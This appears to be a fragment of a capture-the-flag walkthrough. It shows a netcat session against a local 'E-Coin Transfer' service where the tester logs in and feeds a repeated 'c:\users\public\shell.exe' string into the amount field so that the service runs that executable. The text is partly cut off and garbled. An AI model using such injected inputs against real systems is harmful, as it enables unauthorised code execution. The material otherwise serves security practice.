 └─# nc -nv 127.0.0.1 9910
(UNKNOWN) [127.0.0.1] 9910 (?) open
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$] c:\users\public\shell.exec:\users\public\shell.exec:\users\public\shell.exec:\users\public\shell.exec:\users\public\shell.exec:
:\users\public\shell.exec:\users\public\shell.exec:\users\public\shell.exec:\users\public\shell.exec:\users\public\shell.exec:\users
s\public\shell.exe
[$] Transfering $c:\users\public\shell.exec:\users\public\shell.exec:\users\public\shell.exec:\users\public\shell.exec:\users\publi
e-coin transfer application.
[$] Executing e-coin transfer tool: s\public\shell.exec:\users\public\shell.exec:\users\public\shell.exec:\users\public\shell.exec: